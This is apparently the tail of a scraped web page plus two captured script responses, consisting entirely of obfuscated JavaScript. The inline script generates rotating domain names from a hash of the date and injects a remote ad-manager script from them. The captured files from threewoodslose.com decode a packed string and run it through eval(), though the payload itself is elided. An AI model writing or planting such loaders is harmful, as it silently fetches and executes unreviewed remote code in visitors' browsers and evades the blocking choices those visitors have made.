<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1553
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"tHPiUgGTZ",2,6,1))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1729
content:
var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"CdnkWRoHA",23,4,53))